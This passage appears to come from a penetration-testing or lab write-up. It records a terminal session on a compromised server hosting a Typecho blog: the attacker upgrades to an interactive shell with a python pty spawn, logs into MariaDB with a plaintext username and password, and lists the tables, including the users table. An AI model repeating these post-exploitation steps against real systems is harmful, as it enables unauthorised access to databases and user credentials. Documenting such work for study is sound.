 python -c 'import pty; pty.spawn("/bin/ash")'
/var/www/html/blog/usr/themes/default $ ls
ls
404.php functions.php index.php screenshot.png
archive.php grid.css normalize.css sidebar.php
comments.php header.php page.php style.css
footer.php img post.php
/var/www/html/blog/usr/themes/default $ mysql -u typecho_u -pQLTkbviW71CSRZtGWI
mysql -u typecho_u -pQLTkbviW71CSRZtGWIQ
dB6s typecho_db
mysql: Deprecated program name. It will be removed in a future release, use '/us
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 446
Server version: 11.4.5-MariaDB Alpine Linux
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [typecho_db]> show tables;
show tables;
| Tables_in_typecho_db |
| typecho_comments |
| typecho_contents |
| typecho_fields |
| typecho_metas |
| typecho_options |
| typecho_relationships |
| typecho_users |
7 rows in set (0.001 sec)